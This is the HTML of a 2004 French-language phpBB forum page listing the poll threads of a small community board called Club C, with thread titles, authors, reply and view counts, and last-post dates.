	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=188&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Admin a terminé la peine de Yerdu A</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14731</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 9:21 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=2466&amp;sid=603180f1f036f7ede1d25526aab7070f#2466"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=121&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Débile</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9568</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 8:54 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=2464&amp;sid=603180f1f036f7ede1d25526aab7070f#2464"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=192&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Promesse</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7335</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 8:46 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=2462&amp;sid=603180f1f036f7ede1d25526aab7070f#2462"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=212&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">CONNERIE PROF (Pine d'acié) !!!!!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5143</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 8:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=2459&amp;sid=603180f1f036f7ede1d25526aab7070f#2459"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=169&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quesque vous faite dans vos temps libre ?!?!?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12201</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 8:27 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=2446&amp;sid=603180f1f036f7ede1d25526aab7070f#2446"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=161&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Normand pu t'il ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6837</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Nov 18, 2004 4:34 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2361&amp;sid=603180f1f036f7ede1d25526aab7070f#2361"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=171&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Bann</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14785</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 9:01 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2260&amp;sid=603180f1f036f7ede1d25526aab7070f#2260"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=110&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Sebastinounet</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=603180f1f036f7ede1d25526aab7070f">kroh</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7011</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:57 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2255&amp;sid=603180f1f036f7ede1d25526aab7070f#2255"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=163&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Claude devrait-il modifier le forum?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13794</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:51 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2250&amp;sid=603180f1f036f7ede1d25526aab7070f#2250"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=123&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Sondage hot !</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11072</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:41 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2247&amp;sid=603180f1f036f7ede1d25526aab7070f#2247"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=126&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Les femmes les plus fole!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9679</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:40 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2246&amp;sid=603180f1f036f7ede1d25526aab7070f#2246"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=125&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Sondage !!</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9384</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:39 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2245&amp;sid=603180f1f036f7ede1d25526aab7070f#2245"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=183&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">sondage de popularité #2</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7802</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2242&amp;sid=603180f1f036f7ede1d25526aab7070f#2242"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=191&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Avez vous hate que Monster mongole soi bani ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5033</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:35 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2241&amp;sid=603180f1f036f7ede1d25526aab7070f#2241"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=147&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">votre personnages favorit</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">12</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9758</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mer Nov 17, 2004 8:34 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2239&amp;sid=603180f1f036f7ede1d25526aab7070f#2239"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=166&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">voulé vous augmenté la paine de Yerdua ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10045</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Nov 13, 2004 10:30 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=2026&amp;sid=603180f1f036f7ede1d25526aab7070f#2026"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=180&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">safaros vs venomt</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">23348</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Lun Oct 25, 2004 3:13 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=1609&amp;sid=603180f1f036f7ede1d25526aab7070f#1609"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=165&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Lip Fix</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11044</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Oct 21, 2004 3:19 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=1195&amp;sid=603180f1f036f7ede1d25526aab7070f#1195"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=73&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">jeux Olympique</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=603180f1f036f7ede1d25526aab7070f">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5188</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Sep 10, 2004 2:35 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=466&amp;sid=603180f1f036f7ede1d25526aab7070f#466"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
			<tr> 
	  <td class="catBottom" align="center" valign="middle" colspan="6" height="28"><span class="genmed">Montrer les sujets depuis:&nbsp;<select name="topicdays"><option value="0" selected="selected">Tous les Sujets</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp; 
		<input type="submit" class="liteoption" value="Aller" name="submit" />
		</span></td>
	</tr>
  </table>

  <table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
	<tr> 
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=45&amp;sid=603180f1f036f7ede1d25526aab7070f"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=603180f1f036f7ede1d25526aab7070f" class="nav">Club C Index du Forum</a>  -> <a class="nav" href="viewforum.php?f=45&amp;sid=603180f1f036f7ede1d25526aab7070f">Sondage</a></span></td>
	  <td align="right" valign="middle" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
		</td>
	</tr>
	<tr>
	  <td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	</tr>
  </table>
</form>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
	<td align="right"><form method="get" name="jumpbox" action="viewforum.php?sid=603180f1f036f7ede1d25526aab7070f" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45"selected="selected">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="603180f1f036f7ede1d25526aab7070f" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</td>
  </tr>
</table>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="0">
	<tr>
		<td align="left" valign="top"><table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" align="left"><img src="templates/subSilver/images/folder_new.gif" alt="Nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder.gif" alt="Pas de nouveaux messages" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_announce.gif" alt="Annonce" width="19" height="18" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr> 
				<td width="20" align="center"><img src="templates/subSilver/images/folder_new_hot.gif" alt="Nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_hot.gif" alt="Pas de nouveaux messages [ Populaire ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Populaire ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/subSilver/images/folder_sticky.gif" alt="Post-it" width="19" height="18" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/subSilver/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" width="19" height="18" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
